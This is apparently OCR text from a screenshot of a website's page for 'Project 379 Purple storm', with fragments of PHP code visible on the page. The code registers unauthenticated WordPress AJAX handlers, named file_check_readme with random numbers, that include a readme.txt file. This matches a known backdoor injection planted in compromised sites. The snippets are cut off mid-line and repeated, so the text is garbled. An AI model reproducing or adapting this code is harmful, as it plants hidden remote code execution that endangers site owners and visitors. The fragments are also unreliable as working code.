
if(!function_exists('file_check_readme64165')){ add_action('wp_ajax
function file_check_readme64165() { $file = __DIR__ . '/' . 'readme.txt'; if
add_action('wp_ajax_nopriv_file_check_readme86315', 'file_check_rea
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } 
add_action('wp_ajax_file_check_readme10079', 'file_check_readme10079'); f
HOME
ABOUT 
Project 379 “Purple storm”